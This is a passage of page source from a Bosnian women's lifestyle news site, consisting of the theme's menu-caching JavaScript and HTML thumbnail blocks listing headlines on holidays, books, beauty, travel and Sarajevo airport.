https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po 